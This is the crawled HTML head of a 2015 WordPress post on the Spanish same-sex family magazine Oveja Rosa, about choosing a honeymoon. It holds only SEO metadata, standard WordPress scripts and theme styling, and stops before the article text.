

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/
body_size: 40377
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Cómo elegir luna de miel? 8 tips para no equivocarse - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<meta name="description" content="Ten en cuenta estos 8 consejos para preparar una luna de miel perfecta." />
	<link rel="canonical" href="https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo elegir luna de miel? 8 tips para no equivocarse - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Ten en cuenta estos 8 consejos para preparar una luna de miel perfecta." />
	<meta property="og:url" content="https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:published_time" content="2015-04-29T00:10:13+00:00" />
	<meta property="article:modified_time" content="2015-04-26T18:03:09+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ovejarosa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ovejarosa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/","url":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/","name":"¿Cómo elegir luna de miel? 8 tips para no equivocarse - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#primaryimage"},"image":{"@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg","datePublished":"2015-04-29T00:10:13+00:00","dateModified":"2015-04-26T18:03:09+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527"},"description":"Ten en cuenta estos 8 consejos para preparar una luna de miel perfecta.","breadcrumb":{"@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg","width":768,"height":543,"caption":"ovejarosa.com"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"¿Cómo elegir luna de miel? 8 tips para no equivocarse"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/747aa10a72a6b694fb4793162017a527","name":"ovejarosa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"ovejarosa"},"description":"Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.","sameAs":["https://ovejarosa.com"],"url":"https://ovejarosa.com/author/ovejarosa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario ¿Cómo elegir luna de miel? 8 tips para no equivocarse del feed" href="https://ovejarosa.com/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/5687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=5687' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F" />
